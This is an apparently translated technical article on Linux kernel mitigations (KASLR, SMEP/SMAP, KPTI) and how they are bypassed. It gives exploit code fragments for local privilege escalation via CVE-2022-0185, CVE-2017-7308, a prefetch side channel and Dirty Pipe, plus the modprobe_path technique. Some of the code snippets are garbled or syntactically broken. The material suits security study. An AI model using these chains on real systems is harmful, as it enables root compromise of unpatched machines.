Objective Guide
What is the kernel?
2 Kernel Vulnerabilities
3 Protection and Bypass of Linux Kernel
3.1 KASLR Protection
3.2 SMEP&SMAP Protection
3.3 KPTI Protection
4 New kernel vulnerability exploitation methods
4.1 Pipe technology
4.2 Differences between kernel5.x version and kernel4.x version
5 Summary
What is the kernel?
The kernel is the core part of the operating system. The kernel is responsible for managing the hardware resources of the computer and implementing the basic functions of the operating system. It is the most important part of the operating system, serving as the bridge between the operating system and the hardware. The kernel can be regarded as the 'heart' of the operating system, responsible for controlling and managing all hardware and software resources of the computer system. Different operating systems have different kernels, such as the Linux operating system has the Linux kernel, which is the core part of the Linux operating system. It is a program written in C language and an open-source software, whose source code can be freely downloaded and modified. The Linux kernel provides various functions, including memory management, process management, file system support, network communication, etc. The design of the Linux kernel has high scalability and flexibility, which can cope with various application scenarios and hardware platforms.
2 Kernel Vulnerabilities
There are vulnerabilities in code, and the kernel is no exception. Kernel vulnerabilities are security vulnerabilities existing in the operating system kernel, which may lead to system intrusion by malicious software or control by attackers, and may cause serious consequences such as data leakage and system failure. For example: Attackers may use kernel vulnerabilities to bypass system security protection, escalate privileges, and thus obtain sensitive user information, or install malicious software in the system, damage system data, or paralyze the entire system. The famous vulnerability 'dirty cow' (dirty cow vulnerability) has a wide impact, affecting all distributions from 2007 to 2018, exposing hundreds of millions of devices around the world to threats.
As shown in the figure is the number of vulnerability reports in the past 10 years, from the table it can be seen that the number of Linux kernel vulnerabilities has always been high, basically more than 100 every year, especially in 2017, with a total of 449 vulnerabilities.
Therefore, it is very important to detect and fix kernel vulnerabilities in a timely manner. Usually, operating system vendors release patches regularly to fix kernel vulnerabilities. At the same time, in order to reduce the harm caused by vulnerability discovery, the Linux kernel adopts various technologies to increase the difficulty of exploiting vulnerabilities to protect system security. For example: SMEP protection, SMAP protection, KASLR protection, KPTI protection. However, even with so many protections, it is not possible to securely protect the kernel, as vulnerabilities can easily bypass these protections to achieve the effect of privilege escalation. The following introduces the Linux kernel protection technologies that have emerged in recent years and the bypass methods for these protection technologies.
3 Protection and Bypass of Linux Kernel
3.1 KASLR Protection
The Linux kernel (2005) began to support KASLR. KASLR (Kernel Address Space Layout Randomization) is a security technology used to protect the operating system kernel. It prevents attackers from determining the exact address in the kernel by randomizing the layout of the kernel address space during system startup. Even if attackers know some locations of the kernel code, they cannot accurately locate other code and data in the kernel, thus bypassing the system security protection. In the implementation, it mainly changes the originally fixed memory layout to enhance kernel security, so there is a strong coupling relationship between kaslr and memory functions in the code implementation process.
Randomization formula: Function base address + random value = memory runtime address
For example, first check the base address of the entry_SYSCALL_64 function as 0xffffffff82000000
The memory address of its runtime is 0xffffffff8fa00000
Subtract the function base address from the running address to get the random value variable 0xda00000 (0xffffffff8fa00000-0xffffffff82000000=0xda00000), and this 0xda0000 is the random value, which will change every time the system starts.
Under kaslr protection, when the vulnerability needs to jump to the specified function position, due to the existence of random values, it is impossible to determine the specific location of the function in memory. To exploit it, one needs to know in advance the address of the target function and the address where the shellcode is stored in memory, making the exploitation of the vulnerability more difficult.
For this protection technique, the more conventional method of bypassing it is to exploit the vulnerability to leak certain structures in the kernel, calculate the kernel base address through the above calculation method, and with the base address, one can calculate the address of the desired function.
As CVE-2022-0185, it is a privilege escalation vulnerability, the cause of the vulnerability is an integer overflow len > PAGE-2-size leading to incorrect judgment, followed by continued copying causing a heap overflow.
diff --git a/fs/fs_context.c b/fs/fs_context.c
index b7e43a780a625..24ce12f0db32e 100644
--- a/fs/fs_context.c
+++ b/fs/fs_context.c
@@ -548,7 +548,7 @@ static int legacy_parse_param(struct fs_context *fc, struct fs_parameter *param)
param->key);
}
- if (len > PAGE_SIZE - 2 - size) // There is an integer overflow here, the subsequent copy will cause a heap overflow
+ if (size + len + 2 > PAGE_SIZE)
return invalf(fc, "VFS: Legacy: Cumulative options too large");
if (strchr(param->key, ',') ||
(param->type == fs_value_is_string &&
Function call path: _x64_sys_fsconfig() ---> vfs_fsconfig_locked()-->vfs_parse_fs_param()-->legacy_parse_param(), the function pointer definition in vfs_parse_fs_param() is in the legacy_fs_context_ops function table, and the allocation and initialization of the filesystem context structure are completed in the alloc_fs_context() function.
In the legacy_parse_param function: linux5.11/fs/fs_context.c: legacy_parse_param
static int legacy_parse_param(struct fs_context *fc, struct fs_parameter *param)
{
struct legacy_fs_context *ctx = fc->fs_private;
unsigned int size = ctx->data_size;
size_t len = 0;
··· ···
··· ···
switch (param->type) {
case fs_value_is_string:
len = 1 + param->size;
fallthrough;
··· ···
}
if (len > PAGE_SIZE - 2 - size) //-- There is a boundary check issue here
return invalf(fc, "VFS: Legacy: Cumulative options too large");
if (strchr(param->key, ',') ||
(param->type == fs_value_is_string &&
memchr(param->string, ',', param->size)))
return invalf(fc, "VFS: Legacy: Option '%s' contained comma",
param->key);
if (!ctx->legacy_data) {
ctx->legacy_data = kmalloc(PAGE_SIZE, GFP_KERNEL); // Allocate a page size on the first occasion
if (!ctx->legacy_data)
return -ENOMEM;
}
ctx->legacy_data[size++] = ',';
len = strlen(param->key);
memcpy(ctx->legacy_data + size, param->key, len);
size += len;
if (param->type == fs_value_is_string) {
ctx->legacy_data[size++] = '=';
memcpy(ctx->legacy_data + size, param->string, param->size); // Copy, may cause overflow
size += param->size;
}
ctx->legacy_data[size] = '\0';
ctx->data_size = size;
ctx->param_type = LEGACY_FS_INDIVIDUAL_PARAMS;
return 0;
}
There is an issue with the (len > PAGE_SIZE - 2 - size) judgment. According to the precedence of the symbol "-", it is 4, and the precedence of ">" is 6, so the right module is executed first. Due to the principle of automatic data type conversion, "PAGE_SIZE-2-size" is converted to unsigned for the operation. The size variable is passed from user space, and when the value of size is greater than the difference of "PAGE_SIZE-2", an overflow occurs during the operation. Later, in memcpy(ctx->legacy_data + size, param->string, param->size); this position, an overflow occurs.
The legacy_parse_param function handles some features during the file system mounting process, so the exploitation of this vulnerability varies depending on the disk format. Here, we will understand the exploitation process under the ext4 disk format. First, fsopen opens a file system environment that can be used to mount a new file system. The fsconfig() call allows us to write a new (key,value) to ctx->legacy_data, which points to a 4096-byte buffer (allocated when the file system is configured for the first time). len > PAGE_SIZE-2-size, where len is the length to be written, PAGE_SIZE == 4096, and size is the length already written, 2 bytes representing a comma and a NULL terminator. When size is an unsigned int (always treated as a positive value), an integer overflow occurs, and if the result of the subtraction is less than 0, it is wrapped as a positive value. After executing 117 times, a key with a length of 0 and a value with a length of 33 are added, resulting in the final size of (117*(33+2))==4095, so PAGE_SIZE-2-size==-1==18446744073709551615. This way, no matter how large len is, it will always satisfy the condition. It can be set to x00, so the comma will be written at offset 4095, and the equal sign will be written at the next offset for kmalloc-4096d, allowing writing to the offset 1 and onwards for the value.
For this vulnerability, we can use the seq_operations structure to leak the kernel base address to bypass KASLR, seq_operations is a structure of size 0x20, allocated when opening /proc/self/stat. It defines four function pointers, through which the kernel base address can be leaked.
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};
Leak the kernel base address using seq_operations: Spray a large number of seq_operations (open("/proc/self/stat", O_RDONLY)), overflow and tamper with the value of msg_msg->m_ts to leak the base address.
Prepare the fs_context vulnerability object;
int call_fsopen() {
int fd = fsopen("ext4", 0);
if(fd < 0) {
perror("fsopen");
exit(-1);
}
return fd;
}
Spray seq_operations objects into the kmalloc-32 heap;
for(int i=0;i<100;i++){
open("/proc/self/stat",O_RDONLY);
}
Creating a large number of msg_msg messages (size of 0xfe8) will allocate auxiliary messages in kmalloc-32
Trigger kmalloc-4096 overflow to modify msg_msg->m_ts;
char tiny_evil[] = "DDDDDD\x60\x10";
fsconfig(fd,FSCONFIG_SET_STRING,"CCCCCCCC",tiny,0);
fsconfig(fd,FSCONFIG_SET_STRING,"\x00",tiny_evil,0);
Utilize msg_msg out-of-bounds read to leak kernel pointers.
get_msg(targets[i],received,size,0,IPC_NOWAIT | MSG_COPY | MSG_NOERROR);
printf("[*] received 0x%lx\n", kbase);
After leaking the base address, any kernel function address can be calculated based on the offset to achieve privilege escalation.
3.2 SMEP&SMAP Protection
The Linux kernel has supported SMEP since version 3.0 (August 2011) and SMAP since version 3.7 (December 2012). SMEP (Supervisor Mode Execution Protection) is a technology used to protect the security of the operating system kernel. It restricts the access of kernel mode to user mode code by enabling a bit in the CPU. When the CPU has control to execute shellcode in user mode, it will refuse to perform this operation and send an exception interrupt to the operating system. This prevents attackers from bypassing system security protection even if they successfully execute malicious code, greatly enhancing system security. The CR4 register is used to determine whether SMEP protection is enabled; when the 20th bit of the CR4 register is set to 1, protection is enabled, and when it is 0, protection is disabled.
SMAP (Supervisor Mode Access Protection) is a security technology used to protect the operating system kernel. Similar to SMEP, it enables a bit in the CPU to restrict the ability of the kernel mode to access user mode. It prevents user mode pointers from being dereferenced by the kernel mode. This ensures that even if an attacker successfully executes malicious code, they cannot bypass the system security protection to read sensitive information in the kernel space. The value of the CR4 register is used to determine whether SMAP is enabled; when the 21st bit of the CR4 register is set to 1, SMAP is enabled.
针对SMEP、SMAP保护时,一般是通过漏洞修改寄存器关闭保护,达到绕过保护的目的。比如可以通过获得内核基地址后算出native_write_cr4函数在内存运行时地址,控制PC跳转到native_write_cr4函数去覆写CR4寄存器的20位和21位关闭保护,CPU只是判断CR4寄存器的20位21位的值,只要为0零就能关闭保护,同样也可以使用ROP的方式在内核镜像中寻找ROP组合出能修改cr4寄存器的链。
When dealing with SMEP, SMAP protection, it is generally through vulnerability modification of the register to turn off protection to achieve the purpose of bypassing protection. For example, after obtaining the kernel base address, you can calculate the running address of the native_write_cr4 function in memory, control the PC to jump to the native_write_cr4 function to overwrite the 20th and 21st bits of the CR4 register to turn off protection. The CPU only judges the value of the 20th and 21st bits of the CR4 register. If it is 0, protection can be turned off. Similarly, ROP can also be used to find ROP combinations in the kernel image that can modify the cr4 register chain.
static int packet_set_ring(struct sock *sk, union tpacket_req_u *req_u,
int closing, int tx_ring){
...
CVE-2017-7308 vulnerability, where the packet_set_ring() function in the kernel socket does not correctly detect size, resulting in a heap overflow due to an incorrect length judgment condition.
if (po->tp_version >= TPACKET_V3 &&
(int)(req->tp_block_size -
goto out;
...
}
Determine whether the size of the memory block header plus the size of each memory block's private data does not exceed the size of the memory block itself, ensuring there is enough space in memory. This judgment will be bypassed when req_u->req3.tp_sizeof_priv approaches the maximum value of unsigned int. Subsequently, the code executes to the init_prb_bdqc function to create a circular buffer.
static int packet_set_ring(struct sock *sk, union tpacket_req_u *req_u,
int closing, int tx_ring){
...
order = get_order(req->tp_block_size); // Order of kernel pages
pg_vec = alloc_pg_vec(req, order); // Take a page at some order
if (unlikely(!pg_vec))
goto out;
// Create a TPACKET_V3 circular buffer for receiving data packets.
switch (po->tp_version) {
case TPACKET_V3:
/* Transmit path is not supported. We checked
* it above but just being paranoid
*/
if (!tx_ring)
init_prb_bdqc(po, rb, pg_vec, req_u);
break;
default:
break;
...
}
In the init_prb_bdqc function, the value of req_u->req3.tp_sizeof_priv (unsigned int) is assigned to p1->blk_sizeof_priv (unsigned short), which is split into lower bytes. Because tp_sizeof_priv is controllable, so is blk_sizeof_priv.
static void init_prb_bdqc(struct packet_sock *po,
struct packet_ring_buffer *rb,
struct pgv *pg_vec,
union tpacket_req_u *req_u)
{
struct tpacket_kbdq_core *p1 = GET_PBDQC_FROM_RB(rb);
struct tpacket_block_desc *pbd;
...
p1->blk_sizeof_priv = req_u->req3.tp_sizeof_priv;
p1->max_frame_len = p1->kblk_size - BLK_PLUS_PRIV(p1->blk_sizeof_priv);
prb_init_ft_ops(p1, req_u);
prb_setup_retire_blk_timer(po);
prb_open_block(p1, pbd); // Initialize the first memory block
}
Because blk_sizeof_priv is controllable, it can indirectly control the value of max_frame_len, which is the maximum frame range. By controlling the value of max_frame_len to exceed the actual frame size, the kernel can bypass size detection when receiving data packets.
static void prb_open_block(struct tpacket_kbdq_core *pkc1,
struct tpacket_block_desc *pbd1)
{
struct timespec ts;
struct tpacket_hdr_v1 *h1 = &pbd1->hdr.bh1;
...
pkc1->pkblk_start = (char *)pbd1;
pkc1->nxt_offset = pkc1->pkblk_start + BLK_PLUS_PRIV(pkc1->blk_sizeof_priv);
BLOCK_O2FP(pbd1) = (__u32)BLK_PLUS_PRIV(pkc1->blk_sizeof_priv);
BLOCK_O2PRIV(pbd1) = BLK_HDR_LEN;
...
}
nxt_offset is the offset from the memory block being written. It is controlled indirectly by pkc1->blk_sizeof_priv. Starting from the packet_set_ring function, the maximum value and write offset after that are controllable, so it can be used to modify the SMEP and SMAP protection through overflow.
The approach is to first create a circular buffer, then allocate a packet_sock object at the end of the circular buffer memory, attach the receive circular buffer to the packet_sock object, overflow it, overwrite the prb_bdqc->retire_blk_timer field, so that retire_blk_timer->func points to the native_write_cr4 function, and retire_blk_timer->data is set to the overwritten value, waiting for the timer to execute func after which SMEP and SMAP are disabled. The native_write_cr4 function is an inline assembly function built into the kernel 4.x version, mainly used to modify the CR4 register.
Heap allocation for 512 socket objects
void kmalloc_pad(int count) {
for(int i = 0; i < 512; i++) {
if(socket(AF_PACKET, SOCK_DGRAM, htons(ETH_P_ARP)) == -1)
printf("[-] socket err\n");
exit(-1);
}
}
Page allocation for 1024 pages
void pagealloc_pad(int count){
packet_socket(0x8000, 2048, count, 0, 100);
}
int packet_socket(unsigned int block_size, unsigned int frame_size,
unsigned int block_nr, unsigned int sizeof_priv, int timeout) {
int s = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ALL));
if (s < 0) {
printf("[-] socket err\n");
exit(-1);
}
packet_socket_rx_ring_init(s, block_size, frame_size, block_nr,)
sizeof_priv, timeout)
struct sockaddr_ll sa;
memset(&sa, 0, sizeof(sa));
sa.sll_family = PF_PACKET;
sa.sll_protocol = htons(ETH_P_ALL);
sa.sll_ifindex = if_nametoindex("lo"); // Network interface
sa.sll_hatype = 0;
sa.sll_pkttype = 0;
sa.sll_halen = 0;
int rv = bind(s, (struct sockaddr *)&sa, sizeof(sa));
if (rv < 0) {
printf("[-] bind err\n");
exit(-1);
}
return s;
}
void packet_socket_rx_ring_init(int s, unsigned int block_size,
unsigned int frame_size, unsigned int block_nr,
unsigned int sizeof_priv, unsigned int timeout) {
int v = TPACKET_V3;
int rv = setsockopt(s, SOL_PACKET, PACKET_VERSION, &v, sizeof(v));
if (rv < 0) {
printf("[-] setsockopt err\n");
exit(-1);
}
struct tpacket_req3 req;
memset(&req, 0, sizeof(req));
req.tp_block_size = block_size;
req.tp_frame_size = frame_size;
req.tp_block_nr = block_nr;
req.tp_frame_nr = (block_size * block_nr) / frame_size;
req.tp_retire_blk_tov = timeout;
req.tp_sizeof_priv = sizeof_priv;
req.tp_feature_req_word = 0;
// Create a PACKET_RX_RING ring buffer
rv = setsockopt(s, SOL_PACKET, PACKET_RX_RING, &req, sizeof(req));
if (rv < 0) {
printf("[-] setsockopt err\n");
exit(-1);
}
}
Execute the operation to disable SMEP and SMAP protection
void oob_timer_execute(void *func, unsigned long arg) {
// Construct the heap overflow
oob_setup(2048 + TIMER_OFFSET - 8);
int i;
for (i = 0; i < 32; i++) {
// Create the packet_sockt object after the circular buffer
int timer = packet_sock_kmalloc();
// Attach to the end of the packet_sockt object and set the timer time
packet_sock_timer_schedule(timer, 1000);
}
char buffer[2048];
memset(&buffer[0], 0, sizeof(buffer));
struct timer_list *timer = (struct timer_list *)&buffer[8];
timer->function = func; // Address of the native_write_cr4 function
timer->data = arg;
timer->flags = 1;
// Send the packet to the receiving circular buffer, overflow the retire_blk_timer->func in the circular buffer, and wait for the timer to execute
oob_write(&buffer[0] + 2, sizeof(*timer) + 8 - 2);
sleep(1);
}
// In order to construct a heap overflow, calculate the offset to retire_blk_timer
int oob_setup(int offset) {
unsigned int maclen = ETH_HDR_LEN;
unsigned int netoff = TPACKET_ALIGN(TPACKET3_HDRLEN +
(maclen < 16 ? 16 : maclen));
unsigned int macoff = netoff - maclen;
unsigned int sizeof_priv = (1u<<31) + (1u<<30) +
0x8000 - BLK_HDR_LEN - macoff + offset;
return packet_socket_setup(0x8000, 2048, 2, sizeof_priv, 100);
}
Overflow the xmit field, pointing to the user space requested commit_creds(prepare_kernel_cred(0)) function to obtain root.
void oob_id_match_execute(void *func) {
// Create circular buffer to construct heap overflow, calculate the offset of packet_sock->xmit
oob_setup(2048 + XMIT_OFFSET - 64);
int ps[32];
int i;
for (i = 0; i < 32; i++)
ps[i] = packet_sock_kmalloc(); // Create packet_sockt object
char buffer[2048];
memset(&buffer[0], 0, 2048);
void **xmit = (void **)&buffer[64];
*xmit = func; // User space commit_creds(prepare_kernel_cred(0)) function
// Overflow write to packet_sock->xmit
oob_write((char *)&buffer[0] + 2, sizeof(*xmit) + 64 - 2);
for (i = 0; i < 32; i++)
packet_sock_id_match_trigger(ps[i]); // Send data packets to the packet_sockt object and execute xmit
}
3.3 KPTI Protection
The Linux kernel started to support KPTI from version 4.15 (February 2018). KPTI (kernel page-table isolation, also known as PTI) is a strengthening technique in the Linux kernel, aiming to better isolate user space and kernel space memory to improve security and mitigate the hardware security flaw known as 'Meltdown' in modern x86 CPUs. KPTI solves page table leaks by completely separating the page tables of user space and kernel space. Once KPTI is enabled, due to the different page tables between kernel mode and user mode, a segmentation fault will be reported if ret2user or ROP (Return-Oriented Programming) execution in the kernel mode returns to user mode, as the kernel mode cannot determine the user mode page table.
For this type of protection, the mainstream method is through the signal function and KPTI trampoline method. In recent days, a new idea has emerged, bypassing KPTI protection by leaking memory addresses through side-channel, thus executing the specified code.
Bypassing the CVE-2022-4543 vulnerability with KPTI protection, finding the address of entry_SYSCALL_64 through prefetch-based side-channel, and it is randomized along with __entry_text_start and other parts. The idea is to execute system calls repeatedly to ensure that cache instructions are in the TLB on the page, and then perform prefetch-based side-channel processing on the possible selected range of the program (such as 0xffffffff80000000-0xffffffffc0000000). TLB (Translation Lookaside Buffer) is a cache mechanism for virtual to physical address translation. x86_64 has a set of prefetch instructions RDTSC, which prefetch the address to the CPU cache. If the address being loaded already exists in the TLB, the prefetch will be completed quickly, but if the address does not exist, the prefetch will be completed more slowly (and the page table walk needs to be completed).
for (int i = 0; i < ITERATIONS + DUMMY_ITERATIONS; i++)
{
for (uint64_t idx = 0; idx < ARR_SIZE; idx++)
{
uint64_t test = SCAN_START + idx * STEP;
syscall(104); // Multiple calls to ensure cache instructions are in the TLB
uint64_t time = sidechannel(test); // Prefetch
if (i >= DUMMY_ITERATIONS)
data[idx] += time;
}
}
uint64_t sidechannel(uint64_t addr) {
uint64_t a, b, c, d;
asm volatile (".intel_syntax noprefix;"
"mfence;
"rdtscp;
"mov %0, rax;"
"mov %1, rdx;"
"xor rax, rax;"
"lfence;
"prefetchnta qword ptr [%4];"
"prefetcht2 qword ptr [%4];"
"xor rax, rax;"
"lfence;
"rdtscp;
"mov %2, rax;
"mov %3, rdx;
"mfence;
".att_syntax;
: "=r" (a), "=r" (b), "=r" (c), "=r" (d)
: "r" (addr)
: "rax", "rbx", "rcx", "rdx"
a = (b << 32) | a;
c = (d << 32) | c;
return c - a;
}
Side channel bypass with normal user privileges for KPTI protection.
4 New kernel vulnerability exploitation methods
Due to the increasing number of protection measures in the kernel, traditional vulnerability exploitation methods are becoming more and more difficult, so security researchers are studying some new vulnerability exploitation methods. The new exploitation methods can ignore the above protection, and if the quality of the vulnerability is good, it can bypass the protection to achieve arbitrary address read and write in the kernel. For example: CVE-2022-0847, it caused cache page overwriting by not resetting the pipe flag flag when mapping the file with splice function, which can write an elevation script to the root privilege file by exploiting this vulnerability.
4.1 Pipe technology
Background knowledge: In the Linux kernel, a pipe is essentially a creation of aVirtual inode(i.e., creates a virtual file node) to represent it, where the structure describing the pipe information on the node is pipe_inode_info(inode->i_pipe) which contains all the information of a pipe. When a pipe is created, the kernel creates VFS inode,pipe_inode_infoStructure, two file descriptors (representing the two ends of the pipe),pipe_bufferStructure array. Illustration of the pipe principle.
Used to represent the data in the pipe is a pipe_bufferStructure array, single pipe_bufferThe structure is used to represent the data of a single memory page in the pipe:
/**
* struct pipe_buffer - a Linux kernel pipe buffer
* @page: Page where the pipe buffer stores data
* @offset: Offset of the data in @page
* @len: Length of the data in @page
* @ops: Function table of the buffer, see @pipe_buf_operations.
* @flags: Flags of the pipe buffer
* @private: Private data of the function table
**/
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
There are two system calls that can create pipes, pipe, pipe2. Both of these system calls eventually call the do_pipe2() function.
There is the following call chain:
do_pipe2()
__do_pipe_flags()
create_pipe_files()
get_pipe_inode()
alloc_pipe_info()
Finally, kcalloc() is called to allocate an array of pipe_buffer, with the default number of PIPE_DEF_BUFFERS (16). That is, a pipe can initially store 16 pages of data by default.
pipe_inode_info creation:
struct pipe_inode_info *alloc_pipe_info(void)
{
struct pipe_inode_info *pipe;
unsigned long pipe_bufs = PIPE_DEF_BUFFERS; // This is 16
struct user_struct *user = get_current_user();
unsigned long user_bufs;
unsigned int max_size = READ_ONCE(pipe_max_size);
pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT);
//...
pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer),
GFP_KERNEL_ACCOUNT);
pipe linked to the inode node
static struct inode * get_pipe_inode(void)
{
struct inode *inode = new_inode_pseudo(pipe_mnt->mnt_sb);
struct pipe_inode_info *pipe;
...
pipe = alloc_pipe_info(); // Create pipe
if (!pipe)
goto fail_iput;
inode->i_pipe = pipe; // pipe linked to the inode node
...
Illustration:
The body of the pipe is the pipe_inode_info structure, and the way it manages the pipe_buffer array is essentially a circular queue, with the head member indicating the idx of the queue head, and the tail member indicating the idx of the queue tail, head in and tail out.
The process of writing to the pipe
Looking up pipefifo_fops, it can be known that when data is written to the pipe, the pipe_write function is called. The process is as follows:
If it feels not empty and the previous buf is not full, try to write data to the previous buffer that has been written (if the buffer is set)PIPE_BUF_FLAG_CAN_MERGEflag bit)
Next, start writing data to the new buffer, if there is noPIPE_BUF_FLAG_CAN_MERGEflag bit, after allocating a new page, write
the second step of the loop until the writing is completed, if the pipe is full, it will try to wake up the read to let the pipe make space.
Here we can see PIPE_BUF_FLAG_CAN_MERGEto identify a pipe_bufferwhether there is space that can be written to. In the big loop, if for pipe_bufferThis flag is not set flag(Just initialized),a new page will be allocated for writing, and the flag bit will be set.
The process of reading from the pipe
When looking up the data read from the pipe, pipe_read is called, mainly to read the data on the page corresponding to the buffer, and if a buffer is finished, it will be removed from the queue.
For a newly established pipe, the buffer array actually does not allocate the corresponding page space and does not set the flag; when we write data to the pipe, we will allocate a new page frame for the corresponding buffer through the buddy systemand set the PIPE_BUF_FLAG_CAN_MERGE flag bit to indicate that the buffer can be written to;and after we read data from the pipe, even if the data on a page corresponding to a buffer is finished, we will not release the page, but will directly put it into use for the next timeTherefore, the PIPE_BUF_FLAG_CAN_MERGE flag bit will be retained.
It will be set when writtenPIPE_BUF_FLAG_CAN_MERGE flag bit.It will be retained when read outPIPE_BUF_FLAG_CAN_MERGE flag bit.
splice: Data copying between files and pipes
When we want to copy the data of one file to another file, a rather naive idea is to open two files, read the data of the source file into it, and then write it to the target file, but this method requires data copying between user space and kernel spaceThere is considerable overhead.
Therefore, to reduce such overhead, a very unique system call called splice has emerged, its function isData copying between files and pipes,以此}}Transforms the data copy between the kernel space and user space into an internal kernel space data copy, thus avoiding the overhead caused by data copying between user space and kernel space.When you want to copy data from one file descriptor to another, you only need to create a pipe first, and then use the splice system call to copy data from the source file descriptor to the pipe, and then use the splice system call to copy data from the pipe to the destination file descriptor. This design allows us to complete the copying of data between different file descriptors with only two system calls, andData copying is completed in the kernel space, greatly reducing overhead.
Vulnerability exploitation
Write and read the pipeline, set the PIPE_BUF_FLAG_CAN_MERGE flag,Fill the pipeline to capacity and then read out all the dataThus, each pipe_buffer of the pipeline will be set with the PIPE_BUF_FLAG_CAN_MERGE flag.
pipe(pipe_fd);
pipe_size = fcntl(pipe_fd[1], F_GETPIPE_SZ);
buffer = (char*) malloc(page_size);
for (int i = pipe_size; i > 0; )
{
if (i > page_size)
write_size = page_size;
else
write_size = i;
i -= write(pipe_fd[1], buffer, write_size);
}
for (int i = pipe_size; i > 0; )
{
if(i>page_size)
read_size = page_size;
else
read_size = i;
i -= read(pipe_fd[0], buffer, read_size);
}
The splice function is called to establish the association between pipe_buffer and the file (vulnerability generation point). The splice system call is used to read data from the file into the pipeline, so that one of the pages in pipe_buffer->page can be replaced with the file memory-mapped page.
splice(file_fd, &offset_from_file, pipe_fd[1], NULL, 1, 0);
Writing malicious data into the pipeline completes unauthorized file writing, after the splice function sets up the page mapping for the kernel pipeline, the head pointer will point to the next pipe_buffer. At this time, if we write data into the pipeline again, the pipeline counter will find that the previous pipe_buffer is not full.Copy the data to the page corresponding to the previous pipe_buffer, i.e., the page mapped by the file.Since PIPE_BUF_FLAG_CAN_MERGE is still retained, thereforeThe kernel mistakenly believes that this page can be written toThus, the unauthorized file write operation is completed.
write(pipe_fd[1], file_fd, data_size);
Vulnerability test effect:
The flag file only has read permission and no write permission. Use CVE-2022-0847 to write content to this file.
Successfully write content to flag. In the implementation, write the privilege escalation code to a script with root privileges and trigger execution to obtain root privileges. This method can reduce the calculation of kernel function addresses and bypass security protection.
4.2 Differences between kernel5.x version and kernel4.x version
In the kernel 4.x version, a common way to bypass protection is to successfully control the PC after exploiting the vulnerability, jump to the native_write_cr4 function to close SMEP and SMAP protection, making it more convenient to deploy and execute shellcode for privilege escalation.
However, in the kernel 5.x version, the native_write_cr4 function was added, which introduced the commit feature to judge the CR4 register. If a modification is detected, the value of the CR4 register is restored, no longer in the simple assembly form. Calling functions to close SMEP and SMAP protection as before will no longer be feasible.
Currently, the more commonly used technique is to use vulnerabilities to modify the string address of the constant modprobe_path.
modprobe_path is used to add loadable kernel modules in the Linux kernel. When we install or uninstall new modules in the Linux kernel, this program is executed. When the kernel runs a file with an incorrect format (or a file of an unknown file type), it will also call the program pointed to by modprobe_path. If we point this string to our own sh file and use system or execve to execute an error file of an unknown file type, we can execute our own binary file when an error occurs. Similarly, with the emergence of new exploitation methods, corresponding protection methods will also appear.
5 Summary
Kernel protection and exploitation is a long-term process of confrontation. With the emergence of new exploitation methods, corresponding countermeasures will also appear. Security protection cannot guarantee the complete safety of the kernel. Once a more harmful vulnerability appears, it is easy to break through these protections and easily obtain system privileges. Security cannot rely solely on these protection mechanisms. It is necessary to pay attention to vulnerability reporting information or discuss security events in security mailing lists and update security patches in a timely manner.

评论已关闭